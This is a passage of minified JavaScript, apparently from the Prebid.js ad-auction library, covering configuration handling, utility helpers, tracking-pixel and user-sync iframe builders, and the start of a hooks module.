n=arguments[t]==null?{}:arguments[t];t%2?$t(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$t(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function tn(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,n=t?{priceGranularity:_n.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:gn,auctionOptions:{}}:{};function r(e){return n[e]}function i(t,r){n.hasOwnProperty(t)||Object.defineProperty(e,t,{enumerable:!0}),n[t]=r}let a={publisherDomain:{set(e){e!=null&&z(`publisherDomain is deprecated and has no effect since v7 - use pageUrl instead`),i(`publisherDomain`,e)}},priceGranularity:{set(e){s(e)&&(typeof e==`string`?i(`priceGranularity`,o(e)?e:_n.MEDIUM):N(e)&&(i(`customPriceBucket`,e),i(`priceGranularity`,_n.CUSTOM),L(`Using custom price granularity`)))}},customPriceBucket:{},mediaTypePriceGranularity:{set(e){e!=null&&i(`mediaTypePriceGranularity`,Object.keys(e).reduce((t,n)=>(s(e[n])?typeof e==`string`?t[n]=o(e[n])?e[n]:r(`priceGranularity`):N(e)&&(t[n]=e[n],L(`Using custom price granularity for ${n}`)):z(`Invalid price granularity for media type: ${n}`),t),{}))}},bidderSequence:{set(e){hn[e]?i(`bidderSequence`,e):z(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){c(e)&&i(`auctionOptions`,e)}}};return Object.defineProperties(e,Object.fromEntries(Object.entries(a).map(e=>{let[t,a]=e;return[t,Object.assign({get:r.bind(null,t),set:i.bind(null,t),enumerable:n.hasOwnProperty(t),configurable:!n.hasOwnProperty(t)},a)]}))),e;function o(e){return Object.keys(_n).find(t=>e===_n[t])}function s(e){if(!e)return B("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if(typeof e==`string`)o(e)||z("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if(N(e)&&!Ot(e))return B("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}function c(e){if(!N(e))return z(`Auction Options must be an object`),!1;for(let t of Object.keys(e)){if(t!==`secondaryBidders`&&t!==`suppressStaleRender`&&t!==`suppressExpiredRender`)return z(`Auction Options given an incorrect param: ${t}`),!1;if(t===`secondaryBidders`)if(P(e[t])){if(!e[t].every(j))return z(`Auction Options ${t} must be only string`),!1}else return z(`Auction Options ${t} must be of type Array`),!1;else if((t===`suppressStaleRender`||t===`suppressExpiredRender`)&&!On(e[t]))return z(`Auction Options ${t} must be of type boolean`),!1}return!0}}function nn(){let e=[],t,n,r,i=null;function a(){t={};let e=tn({debug:rn,bidderTimeout:an,enableSendAllBids:on,useBidCache:cn,deviceAccess:ln,disableAjaxTimeout:sn,maxNestedIframes:un,maxBid:dn,userSync:{topics:fn}});n&&g(Object.keys(n).reduce((t,r)=>(n[r]!==e[r]&&(t[r]=e[r]||{}),t),{})),n=e,r={}}function o(){if(i&&r&&N(r[i])){let e=r[i],t=new Set([...Object.keys(n),...Object.keys(e)]),a={};for(let r of t){let t=n[r],i=e[r];a[r]=i===void 0?t:t===void 0?i:N(i)?H({},t,i):i}return a}return en({},n)}function s(){let e=o();return Object.defineProperty(e,`ortb2`,{get:function(){throw Error(`invalid access to 'orbt2' config - use request parameters instead`)}}),e}let[c,l]=[o,s].map(e=>function(){if(arguments.length<=1&&typeof(arguments.length<=0?void 0:arguments[0])!=`function`){let t=arguments.length<=0?void 0:arguments[0];return t?O(e(),t):o()}return h(...arguments)}),[u,d]=[l,c].map(e=>function(){let t=e(...arguments);return t&&typeof t==`object`&&(t=k(t)),t});function f(){return r}function p(e){if(!N(e)){B(`setConfig options must be an object`);return}let r=Object.keys(e),i={};r.forEach(r=>{let a=e[r];N(t[r])&&N(a)&&(a=Object.assign({},t[r],a));try{i[r]=n[r]=a}catch(e){z(`Cannot set config for property ${r} : `,e)}}),g(i)}function m(e){if(!N(t)){B(`defaults must be an object`);return}Object.assign(t,e),Object.assign(n,e)}function h(t,n){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=n;if(typeof t!=`string`&&(i=t,t=vn,r=n||{}),typeof i!=`function`){B(`listener must be a function`);return}let a={topic:t,callback:i};return e.push(a),r.init&&i(t===vn?l():{[t]:l(t)}),function(){e.splice(e.indexOf(a),1)}}function g(t){let n=Object.keys(t);e.filter(e=>n.includes(e.topic)).forEach(e=>{e.callback({[e.topic]:t[e.topic]})}),e.filter(e=>e.topic===vn).forEach(e=>e.callback(t))}function _(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;try{n(e),e.bidders.forEach(n=>{r[n]||(r[n]=tn({},!1)),Object.keys(e.config).forEach(i=>{let a=e.config[i],o=r[n][i];if(N(a)&&(o==null||N(o))){let e=t?H:Object.assign;r[n][i]=e({},o||{},a)}else r[n][i]=a})})}catch(e){B(e)}function n(e){if(!N(e))throw Error(`setBidderConfig bidder options must be an object`);if(!(Array.isArray(e.bidders)&&e.bidders.length))throw Error(`setBidderConfig bidder options must contain a bidders list with at least 1 bidder`);if(!N(e.config))throw Error(`setBidderConfig bidder options must contain a config object`)}}function ee(e){if(!N(e)){B(`mergeConfig input must be an object`);return}let t=H(o(),e);return p(en({},t)),t}function te(e){return _(e,!0)}function ne(e,t){i=e;try{return t()}finally{v()}}function re(e){return function(t){return function(){if(typeof t==`function`){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];return ne(e,t.bind(this,...r))}else z(`config.callbackWithBidder callback is not a function`)}}}function ie(){return i}function v(){i=null}return a(),{getCurrentBidder:ie,resetBidder:v,getConfig:l,getAnyConfig:c,readConfig:u,readAnyConfig:d,setConfig:p,mergeConfig:ee,setDefaults:m,resetConfig:a,runWithBidder:ne,callbackWithBidder:re,setBidderConfig:_,getBidderConfig:f,mergeBidderConfig:te}}var rn,an,on,sn,cn,ln,un,dn,fn,pn,mn,hn,gn,_n,vn,T,E=o(()=>{Tt(),It(),U(),rn=vr(Rt).toUpperCase()===`TRUE`,an=3e3,on=!0,sn=!1,cn=!1,ln=!0,un=10,dn=5e3,fn={},pn=`random`,mn=`fixed`,hn={},hn[pn]=!0,hn[mn]=!0,gn=pn,_n={LOW:`low`,MEDIUM:`medium`,HIGH:`high`,AUTO:`auto`,DENSE:`dense`,CUSTOM:`custom`},vn=`*`,T=nn()});function yn(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0;return new D(t=>{Cn(t,e)})}function bn(){let{promiseFactory:e=e=>new D(e)}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};function t(e){return t=>e(t)}let n,r;return{promise:e((e,t)=>{n=e,r=t}),resolve:t(n),reject:t(r)}}var xn,Sn,Cn,D,wn=o(()=>{S(),Cn=(xn=b().setTimeout)??setTimeout,D=(Sn=b().Promise)??Promise});function O(e,t,n,r,i){for(t=t.split?t.split(`.`):t,r=0;r<t.length;r++)e=e?e[t[r]]:i;return e===i?n:e}function Tn(e){var t,n,r;if(Array.isArray(e)){for(n=Array(t=e.length);t--;)n[t]=(r=e[t])&&typeof r==`object`?Tn(r):r;return n}if(Object.prototype.toString.call(e)===`[object Object]`){for(t in n={},e)t===`__proto__`?Object.defineProperty(n,t,{value:Tn(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=(r=e[t])&&typeof r==`object`?Tn(r):r;return n}return e}function k(e){return Tn(e)||{}}function En(e,t){return t.filter(t=>e[t]).reduce((t,n)=>Object.assign(t,{[n]:e[n]}),{})}function Dn(e,t){return Fn.call(e)===`[object `+t+`]`}function A(e){return Dn(e,jn)}function j(e){return Dn(e,An)}function M(e){return Dn(e,Mn)}function N(e){return Dn(e,Nn)}function On(e){return Dn(e,Pn)}function kn(e,t){return P(e)&&(t?e.length===t:!0)&&e.every(e=>F(e))}var An,jn,Mn,Nn,Pn,Fn,P,F,In=o(()=>{An=`String`,jn=`Function`,Mn=`Number`,Nn=`Object`,Pn=`Boolean`,Fn=Object.prototype.toString,P=Array.isArray.bind(Array),F=Number.isInteger.bind(Number)});function I(e,t,n){t.split&&(t=t.split(`.`));for(var r=0,i=t.length,a=e,o,s;r<i&&(s=``+t[r++],!(s===`__proto__`||s===`constructor`||s===`prototype`));)a=a[s]=r===i?n:typeof(o=a[s])==typeof t?o:t[r]*0!=0||~(``+t[r]).indexOf(`.`)?{}:[]}function Ln(e){let t,n;return{get:function(){return(!t||!n||Date.now()-n>Bn)&&(t=e(),n=Date.now()),t},reset:function(){t=e()}}}function Rn(){var e,t,n,r,i,a,o,s,c,l,u,d;let f=fr()?ji.getWindowTop():ji.getWindowSelf();return{screen:{width:(e=f.screen)?.width,height:(t=f.screen)?.height},innerHeight:f.innerHeight,innerWidth:f.innerWidth,visualViewport:{height:(n=f.visualViewport)?.height,width:(r=f.visualViewport)?.width},document:{documentElement:{clientWidth:(i=f.document)==null||(i=i.documentElement)==null?void 0:i.clientWidth,clientHeight:(a=f.document)==null||(a=a.documentElement)==null?void 0:a.clientHeight,scrollTop:(o=f.document)==null||(o=o.documentElement)==null?void 0:o.scrollTop,scrollLeft:(s=f.document)==null||(s=s.documentElement)==null?void 0:s.scrollLeft},body:{scrollTop:(c=document.body)?.scrollTop,scrollLeft:(l=document.body)?.scrollLeft,clientWidth:(u=document.body)?.clientWidth,clientHeight:(d=document.body)?.clientHeight}}}}function zn(){Vn.resetters.forEach(e=>e())}var Bn,Vn,Hn,Un,Wn=o(()=>{U(),Bn=20,Vn={fetchWinDimensions:Rn,resetters:[]},Hn=Ln(()=>Vn.fetchWinDimensions()),Un=Hn.get,Vn.resetters.push(Hn.reset)}),Gn={};c(Gn,{_each:()=>br,_map:()=>Sr,_setEventEmitter:()=>Kn,binarySearch:()=>yi,buildUrl:()=>li,canAccessWindowTop:()=>fr,checkCookieSupport:()=>Xr,cleanObj:()=>ii,compareCodeAndSlot:()=>Ii,compressDataWithGZip:()=>wi,contains:()=>xr,convertObjectToArray:()=>_i,createIframe:()=>Pi,createInvisibleIframe:()=>_r,createTrackPixelHtml:()=>Or,createTrackPixelIframeHtml:()=>Ar,cyrb53Hash:()=>fi,debugTurnedOn:()=>gr,deepAccess:()=>O,deepClone:()=>k,deepEqual:()=>ui,deepSetValue:()=>I,delayExecution:()=>Zr,encodeMacroURI:()=>kr,extractDomainFromHost:()=>Si,flatten:()=>Mr,formatQS:()=>si,generateUUID:()=>Xn,getBidIdParameter:()=>Qn,getBidRequest:()=>Nr,getBidderCodes:()=>Fr,getDNT:()=>ti,getDefinedParams:()=>En,getDocument:()=>dr,getDomLoadingDuration:()=>Jr,getParameterByName:()=>vr,getPerformanceNow:()=>qr,getPrebidInternal:()=>Jn,getSafeframeGeometry:()=>Vr,getUniqueIdentifierStr:()=>Yn,getUnixTimestampFromNow:()=>gi,getUserConfiguredParams:()=>ei,getValue:()=>Pr,getWinDimensions:()=>Un,getWindowLocation:()=>ur,getWindowSelf:()=>lr,getWindowTop:()=>cr,groupBy:()=>Qr,hasConsoleLogger:()=>hr,hasDeviceAccess:()=>Yr,hasNonSerializableProperty:()=>bi,inIframe:()=>zr,insertElement:()=>Cr,insertHtmlIntoIframe:()=>Er,insertUserSyncIframe:()=>Dr,internal:()=>ji,isA:()=>Dn,isAdUnitCodeMatchingSlot:()=>ni,isApnGetTagDefined:()=>Lr,isArray:()=>P,isArrayOfNums:()=>kn,isBoolean:()=>On,isEmpty:()=>V,isEmptyStr:()=>yr,isFn:()=>A,isGptPubadsDefined:()=>Ir,isGzipCompressionSupported:()=>Li,isInteger:()=>F,isNumber:()=>M,isPlainObject:()=>N,isSafariBrowser:()=>Hr,isSafeFrameWindow:()=>Br,isStr:()=>j,isValidMediaTypes:()=>$r,logError:()=>B,logInfo:()=>R,logMessage:()=>L,logWarn:()=>z,memoize:()=>hi,mergeDeep:()=>H,parseGPTSingleSizeArray:()=>ir,parseGPTSingleSizeArrayToRtbSize:()=>or,parseQS:()=>oi,parseQueryStringParameters:()=>$n,parseSizesInput:()=>nr,parseUrl:()=>ci,pick:()=>ai,prefixLog:()=>pr,replaceAuctionPrice:()=>Wr,replaceClickThrough:()=>Gr,replaceMacros:()=>Ur,resetWinDimensions:()=>zn,safeJSONEncode:()=>mi,safeJSONParse:()=>pi,setOnAny:()=>xi,setScriptAttributes:()=>vi,shuffle:()=>Rr,sizeTupleToRtbSize:()=>ar,sizeTupleToSizeString:()=>rr,sizesToSizeTuples:()=>tr,sortByHighestCpm:()=>Fi,timestamp:()=>Kr,transformAdServerTargetingObj:()=>er,triggerNurlWithCpm:()=>Ci,triggerPixel:()=>Tr,uniques:()=>jr,unsupportedBidderMessage:()=>ri,waitForElementToLoad:()=>wr});function Kn(e){Ai=e}function qn(){Ai?.(...arguments)}function Jn(){return Mi}function Yn(){return Ni()+Math.random().toString(16).substr(2)}function Xn(e){return e?(e^Zn()>>e/4).toString(16):`10000000-1000-4000-8000-100000000000`.replace(/[018]/g,Xn)}function Zn(){return window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:Math.random()*16}function Qn(e,t){return t?.[e]||``}function $n(e){let t=``;for(var n in e)e.hasOwnProperty(n)&&(t+=n+`=`+encodeURIComponent(e[n])+`&`);return t=t.replace(/&$/,``),t}function er(e){return e&&Object.getOwnPropertyNames(e).length>0?Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`):``}function tr(e){return typeof e==`string`?e.split(/\s*,\s*/).map(e=>e.match(/^(\d+)x(\d+)$/i)).filter(e=>e).map(e=>{let[t,n,r]=e;return[parseInt(n,10),parseInt(r,10)]}):Array.isArray(e)?sr(e)?[e]:e.filter(sr):[]}function nr(e){return tr(e).map(rr)}function rr(e){return e[0]+`x`+e[1]}function ir(e){if(sr(e))return rr(e)}function ar(e){return{w:e[0],h:e[1]}}function or(e){if(sr(e))return ar(e)}function sr(e){return P(e)&&e.length===2&&!isNaN(e[0])&&!isNaN(e[1])}function cr(){return window.top}function lr(){return window.self}function ur(){return window.location}function dr(){return document}function fr(){try{if(ji.getWindowTop().location.href)return!0}catch{return!1}}function L(){gr()&&Ei&&console.log.apply(console,mr(arguments,`MESSAGE:`))}function R(){gr()&&Di&&console.info.apply(console,mr(arguments,`INFO:`))}function z(){gr()&&Oi&&console.warn.apply(console,mr(arguments,`WARNING:`)),qn(C.AUCTION_DEBUG,{type:`WARNING`,arguments})}function B(){gr()&&ki&&console.error.apply(console,mr(arguments,`ERROR:`)),qn(C.AUCTION_DEBUG,{type:`ERROR`,arguments})}function pr(e){function t(t){return function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];t(e,...r)}}return{logError:t(B),logWarn:t(z),logMessage:t(L),logInfo:t(R)}}function mr(e,t){e=[].slice.call(e);let n=T.getCurrentBidder();return t&&e.unshift(t),n&&e.unshift(r(`#aaa`)),e.unshift(r(`#3b88c3`)),e.unshift(`%cPrebid`+(n?`%c${n}`:``)),e;function r(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}}function hr(){return Ei}function gr(){return!!T.getConfig(`debug`)}function _r(){return Pi(document,{id:Yn(),width:0,height:0,src:`about:blank`},{display:`none`,height:`0px`,width:`0px`,border:`0px`})}function vr(e){return oi(ur().search)[e]||``}function V(e){return e?P(e)||j(e)?!(e.length>0):Object.keys(e).length<=0:!0}function yr(e){return j(e)&&(!e||e.length===0)}function br(e,t){if(A(e?.forEach))return e.forEach(t,this);Object.entries(e||{}).forEach(e=>{let[n,r]=e;return t.call(this,r,n)})}function xr(e,t){return A(e?.includes)&&e.includes(t)}function Sr(e,t){return A(e?.map)?e.map(t):Object.entries(e||{}).map(n=>{let[r,i]=n;return t(i,r,e)})}function Cr(e,t,n,r){t||=document;let i;i=n?t.getElementsByTagName(n):t.getElementsByTagName(`head`);try{if(i=i.length?i:t.getElementsByTagName(`body`),i.length){i=i[0];let t=r?null:i.firstChild;return i.insertBefore(e,t)}}catch{}}function wr(e,t){let n=null;return new D(r=>{let i=function(){e.removeEventListener(`load`,i),e.removeEventListener(`error`,i),n!=null&&window.clearTimeout(n),r()};e.addEventListener(`load`,i),e.addEventListener(`error`,i),t!=null&&(n=window.setTimeout(i,t))})}function Tr(e,t,n){let r=new Image;t&&ji.isFn(t)&&wr(r,n).then(t),r.src=e}function Er(e){if(!e)return;let t=_r();ji.insertElement(t,document,`body`),(t=>{t.open(),t.write(e),t.close()})(t.contentWindow.document)}function Dr(e,t,n){let r=ji.createTrackPixelIframeHtml(e,!1,`allow-scripts allow-same-origin`),i=document.createElement(`div`);i.innerHTML=r;let a=i.firstChild;t&&ji.isFn(t)&&wr(a,n).then(t),ji.insertElement(a,document,`html`,!0)}function Or(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:encodeURI;if(!e)return``;let n=t(e),r=`<div style="position:absolute;left:0px;top:0px;visibility:hidden;">`;return r+=`<img src="`+n+`"></div>`,r}function kr(e){let t=Array.from(e.matchAll(/\$({[^}]+})/g)).map(e=>e[1]);return t.reduce((e,t)=>e.replace(`$`+encodeURIComponent(t),`$`+t),encodeURI(e))}function Ar(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:``;return e?(t&&(e=encodeURI(e)),n&&=`sandbox="${n}"`,`<iframe ${n} id="${Yn()}"
      frameborder="0"
      allowtransparency="true"
      marginheight="0" marginwidth="0"
      width="0" hspace="0" vspace="0" height="0"
      style="height:0px;width:0px;display:none;"
      scrolling="no"
      src="${e}">
    </iframe>`):``}function jr(e,t,n){return n.indexOf(e)===t}function Mr(e,t){return e.concat(t)}function Nr(e,t){if(e)return t.flatMap(e=>e.bids).find(t=>[`bidId`,`adId`,`bid_id`].some(n=>t[n]===e))}function Pr(e,t){return e[t]}function Fr(e){return e.map(e=>e.bids.map(e=>e.bidder).reduce(Mr,[])).reduce(Mr,[]).filter(e=>e!==void 0).filter(jr)}function Ir(){if(window.googletag&&A(window.googletag.pubads)&&A(window.googletag.pubads().getSlots))return!0}function Lr(){if(window.apntag&&A(window.apntag.getTag))return!0}function Rr(e){let t=e.length;for(;t>0;){let n=Math.floor(Math.random()*t);t--;let r=e[t];e[t]=e[n],e[n]=r}return e}function zr(){try{return ji.getWindowSelf()!==ji.getWindowTop()}catch{return!0}}function Br(){if(!zr())return!1;let e=ji.getWindowSelf();return!!(e.$sf&&e.$sf.ext)}function Vr(){try{let e=lr();return typeof e.$sf.ext.geom==`function`?e.$sf.ext.geom():void 0}catch(e){B(`Error getting SafeFrame geometry`,e);return}}function Hr(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function Ur(e,t){if(e)return Object.entries(t).reduce((e,t)=>{let[n,r]=t;return e.replace(RegExp(`\\$\\{`+n+`\\}`,`g`),r||``)},e)}function Wr(e,t){return Ur(e,{AUCTION_PRICE:t})}function Gr(e,t){if(!(!e||!t||typeof t!=`string`))return e.replace(/\${CLICKTHROUGH}/g,t)}function Kr(){return new Date().getTime()}function qr(){return window.performance&&window.performance.now&&window.performance.now()||0}function Jr(e){var t;let n=-1;e||=lr();let r=e.performance;if((t=e.performance)!=null&&t.timing&&e.performance.timing.navigationStart>0){let e=r.timing.domLoading-r.timing.navigationStart;e>0&&(n=e)}return n}function Yr(){return T.getConfig(`deviceAccess`)!==!1}function Xr(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function Zr(e,t){if(t<1)throw Error(`numRequiredCalls must be a positive number. Got ${t}`);let n=0;return function(){n++,n===t&&e.apply(this,arguments)}}function Qr(e,t){return e.reduce(function(e,n){return(e[n[t]]=e[n[t]]||[]).push(n),e},{})}function $r(e){let t=[`banner`,`native`,`video`,`audio`],n=[`instream`,`outstream`,`adpod`],r=Object.keys(e);return r.every(e=>t.includes(e))?e.video&&e.video.context?n.includes(e.video.context):!0:!1}function ei(e,t,n){return e.filter(e=>e.code===t).flatMap(e=>e.bids).filter(e=>e.bidder===n).map(e=>e.params||{})}function ti(){return navigator.doNotTrack===`1`||window.doNotTrack===`1`||navigator.msDoNotTrack===`1`||navigator.doNotTrack===`yes`}function ni(e){return t=>Ii(e,t)}function ri(e,t){let n=Object.keys(e.mediaTypes||{banner:`banner`}).join(`, `);return`
    ${e.code} is a ${n} ad unit
    containing bidders that don't support ${n}: ${t}.
    This bidder won't fetch demand.
  `}function ii(e){return Object.fromEntries(Object.entries(e).filter(e=>{let[t,n]=e;return n!==void 0}))}function ai(e,t){return typeof e==`object`?t.reduce((n,r,i)=>{if(typeof r==`function`)return n;let a=r,o=r.match(/^(.+?)\sas\s(.+?)$/i);o&&(r=o[1],a=o[2]);let s=e[r];return typeof t[i+1]==`function`&&(s=t[i+1](s,n)),s!==void 0&&(n[a]=s),n},{}):{}}function oi(e){return e?e.replace(/^\?/,``).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return/\[\]$/.test(n)?(n=n.replace(`[]`,``),e[n]=e[n]||[],e[n].push(r)):e[n]=r||``,e},{}):{}}function si(e){return Object.keys(e).map(t=>Array.isArray(e[t])?e[t].map(e=>`${t}[]=${e}`).join(`&`):`${t}=${e[t]}`).join(`&`)}function ci(e,t){let n=document.createElement(`a`);t&&`noDecodeWholeURL`in t&&t.noDecodeWholeURL?n.href=e:n.href=decodeURIComponent(e);let r=t&&`decodeSearchAsString`in t&&t.decodeSearchAsString;return{href:n.href,protocol:(n.protocol||``).replace(/:$/,``),hostname:n.hostname,port:+n.port,pathname:n.pathname.replace(/^(?!\/)/,`/`),search:r?n.search:ji.parseQS(n.search||``),hash:(n.hash||``).replace(/^#/,``),host:n.host||window.location.host}}function li(e){return(e.protocol||`http`)+`://`+(e.host||e.hostname+(e.port?`:${e.port}`:``))+(e.pathname||``)+(e.search?`?${ji.formatQS(e.search||``)}`:``)+(e.hash?`#${e.hash}`:``)}function ui(e,t){let{checkTypes:n=!1}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e===t)return!0;if(typeof e!=`object`||!e||typeof t!=`object`||!t)return!1;let r=Array.isArray(e),i=Array.isArray(t);if(r&&i){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(!ui(e[r],t[r],{checkTypes:n}))return!1;return!0}else if(r||i)return!1;if(n&&e.constructor!==t.constructor)return!1;let a=Object.keys(e),o=Object.keys(t);if(a.length!==o.length)return!1;for(let r of a)if(!Object.prototype.hasOwnProperty.call(t,r)||!ui(e[r],t[r],{checkTypes:n}))return!1;return!0}function H(e){for(let t=0;t<(arguments.length<=1?0:arguments.length-1);t++){let n=t+1<1||arguments.length<=t+1?void 0:arguments[t+1];N(n)&&di(e,n)}return e}function di(e,t){if(!N(e)||!N(t))return;let n=Object.keys(t);for(let r=0;r<n.length;r++){let i=n[r];if(i===`__proto__`||i===`constructor`)continue;let a=t[i];N(a)?(e[i]||(e[i]={}),di(e[i],a)):Array.isArray(a)?Array.isArray(e[i])?a.forEach(t=>{e[i].some(e=>ui(e,t))||e[i].push(t)}):e[i]=[...a]:e[i]=a}}function fi(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,n=function(e,t){if(A(Math.imul))return Math.imul(e,t);t|=0;var n=(e&4194303)*t;return e&4290772992&&(n+=(e&4290772992)*t|0),n|0},r=3735928559^t,i=1103547991^t;for(let t=0,a;t<e.length;t++)a=e.charCodeAt(t),r=n(r^a,2654435761),i=n(i^a,1597334677);return r=n(r^r>>>16,2246822507)^n(i^i>>>13,3266489909),i=n(i^i>>>16,2246822507)^n(r^r>>>13,3266489909),(4294967296*(2097151&i)+(r>>>0)).toString()}function pi(e){try{return JSON.parse(e)}catch{}}function mi(e){try{return JSON.stringify(e)}catch{return``}}function hi(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:function(e){return e},n=new Map,r=function(){let r=t.apply(this,arguments);return n.has(r)||n.set(r,e.apply(this,arguments)),n.get(r)};return r.clear=n.clear.bind(n),r}function gi(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:`d`,n=[`m`,`d`];if(n.indexOf(t)<0)return Date.now();let r=e/(t===`m`?1440:1);return Date.now()+(e&&e>0?1e3*60*60*24*r:0)}function _i(e){return Object.keys(e).map(t=>({[t]:e[t]}))}function vi(e,t){Object.entries(t).forEach(t=>{let[n,r]=t;return e.setAttribute(n,r)})}function yi(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:e=>e,r=0,i=e.length&&e.length-1,a=n(t);for(;i-r>1;){let t=r+Math.round((i-r)/2);a>n(e[t])?r=t:i=t}for(;e.length>r&&a>n(e[r]);)r++;return r}function bi(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:new Set;for(let n in e){let r=e[n],i=typeof r;if(r===void 0||i===`function`||i===`symbol`||r instanceof RegExp||r instanceof Map||r instanceof Set||r instanceof Date||r!==null&&i===`object`&&r.hasOwnProperty(`toJSON`)||r!==null&&i===`object`&&r.constructor===Object&&(t.has(r)||(t.add(r),bi(r,t))))return!0}return!1}function xi(e,t){for(let n=0,r;n<e.length;n++)if(r=O(e[n],t),r)return r}function Si(e){let t=null;try{let n=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(n!=null&&n.length>0){t=n[0];for(let e=1;e<n.length;e++)n[e].length>t.length&&(t=n[e])}}catch{t=null}return t}function Ci(e,t){j(e.nurl)&&e.nurl!==``&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),Tr(e.nurl))}async function wi(e){typeof e!=`string`&&(e=JSON.stringify(e));let t=new TextEncoder,n=t.encode(e),r=new Blob([n]).stream().pipeThrough(new window.CompressionStream(`gzip`)),i=await new Response(r).blob(),a=await i.arrayBuffer();return new Uint8Array(a)}var Ti,Ei,Di,Oi,ki,Ai,ji,Mi,Ni,Pi,Fi,Ii,Li,U=o(()=>{E(),wn(),In(),In(),Wn(),Ti=!!window.console,Ei=!!(Ti&&window.console.log),Di=!!(Ti&&window.console.info),Oi=!!(Ti&&window.console.warn),ki=!!(Ti&&window.console.error),ji={checkCookieSupport:Xr,createTrackPixelIframeHtml:Ar,getWindowSelf:lr,getWindowTop:cr,canAccessWindowTop:fr,getWindowLocation:ur,insertUserSyncIframe:Dr,insertElement:Cr,isFn:A,triggerPixel:Tr,logError:B,logWarn:z,logMessage:L,logInfo:R,parseQS:oi,formatQS:si,deepEqual:ui},Mi={},Ni=function(){var e=0;return function(){return e++,e}}(),Pi=(()=>{let e={border:`0px`,hspace:`0`,vspace:`0`,marginWidth:`0`,marginHeight:`0`,scrolling:`no`,frameBorder:`0`,allowtransparency:`true`};return function(t,n){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=t.createElement(`iframe`);return Object.assign(i,Object.assign({},e,n)),Object.assign(i.style,r),i}})(),Fi=(e,t)=>t.cpm-e.cpm,Ii=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t,Li=function(){let e;return function(){if(e!==void 0)return e;try{window.CompressionStream===void 0?e=!1:(new window.CompressionStream(`gzip`),e=!0)}catch{e=!1}return e}}()});let Ri=`accessDevice`,zi=`syncUser`,Bi=`enrichUfpd`,Vi=`enrichEids`,Hi=`fetchBids`,Ui=`reportAnalytics`,Wi=`transmitEids`,Gi=`transmitUfpd`,Ki=`transmitPreciseGeo`,qi=`transmitTid`,Ji=`loadExternalScript`,Yi=`accessRequestCredentials`;function Xi(e){var t=e;function n(e){t=e}function r(){return t}function i(){}return{callBids:i,setBidderCode:n,getBidderCode:r}}function Zi(){let{src:e=`client`,bidder:t=``,bidId:n,transactionId:r,adUnitId:i,auctionId:a}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};var o=e;Object.assign(this,{bidderCode:t,width:0,height:0,adId:Yn(),requestId:n,transactionId:r,adUnitId:i,auctionId:a,mediaType:`banner`,source:o}),this.getSize=function(){return this.width+`x`+this.height}}function Qi(e){return new Zi(e)}var $i=o(()=>{U()});function ea(e,t){ta(e,t),t.add(e)}function ta(e,t){if(t.has(e))throw TypeError(`Cannot initialize the same private elements twice on an object`)}function na(e,t,n){if(typeof e==`function`?e===t:e.has(t))return arguments.length<3?t:n;throw TypeError(`Private element is not present on this object`)}function ra(e){return e??this.defaultScope}var ia,aa,oa,sa=o(()=>{Tt(),U(),S(),ia=new WeakSet,aa=class{constructor(e,t){ea(this,ia),wt(this,`getSettings`,void 0),wt(this,`defaultScope`,void 0),this.getSettings=e,this.defaultScope=t}get(e,t){let n=this.getOwn(e,t);return n===void 0&&(n=this.getOwn(null,t)),n}getOwn(e,t){return e=na(ia,this,ra).call(this,e),O(this.getSettings(),`${e}.${t}`)}getScopes(){return Object.keys(this.getSettings()).filter(e=>e!==this.defaultScope)}settingsFor(e){return H({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=na(ia,this,ra).call(this,e),this.getSettings()[e]||{}}},oa=new aa(()=>b().bidderSettings||{},Lt.BD_SETTING_STANDARD)});let ca=`prebid`,la=`bidder`,ua=`userId`,da=`rtd`,fa=`analytics`;var pa=s((exports,t)=>{s.SYNC=1,s.ASYNC=2,s.QUEUE=4;var n=`fun-hooks`,r=Object.freeze({ready:0}),i=new WeakMap;function a(e,t){return Array.prototype.slice.call(e,t)}function o(e){for(var t;t=e.shift();)t()}function s(e){var t={},c=[];e=Object.assign({},r,e);function l(e,t){if(typeof e==`function`)return m.call(null,`sync`,e,t);if(typeof e==`string`&&typeof t==`function`)return m.apply(null,arguments);if(typeof e==`object`)return 